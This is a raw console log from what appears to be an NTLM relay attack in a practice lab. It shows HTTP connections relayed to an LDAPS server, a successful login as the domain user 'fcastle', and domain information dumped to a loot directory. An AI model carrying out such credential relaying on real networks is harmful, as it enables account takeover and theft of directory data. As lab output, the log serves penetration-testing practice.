 [*] HTTPD: Client requested path: www.bing.com:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: licensing.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://10.10.1.100 as LADERLAPEN\fcastle SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: inference.location.live.net:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: checkappexec.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: g.live.com:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: g.live.com:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: inference.location.live.net:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbtbl0v27rvz7lbduom%2fnyb45spuewqu5z1zmijhwmys%2bghunoz7oruetfaceaiizvjfgsretrslgpheuvi%
3d
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbtbl0v27rvz7lbduom%2fnyb45spuewqu5z1zmijhwmys%2bghunoz7oruetfaceaiizvjfgsretrslgpheuvi%
3d
[*] HTTPD: Client requested path: http://ocsp.digicert.com/mfewtzbnmeswstajbgurdgmcgguabbtbl0v27rvz7lbduom%2fnyb45spuewqu5z1zmijhwmys%2bghunoz7oruetfaceaiizvjfgsretrslgpheuvi%
3d
[*] Authenticating against ldaps://10.10.1.100 as LADERLAPEN\fcastle SUCCEED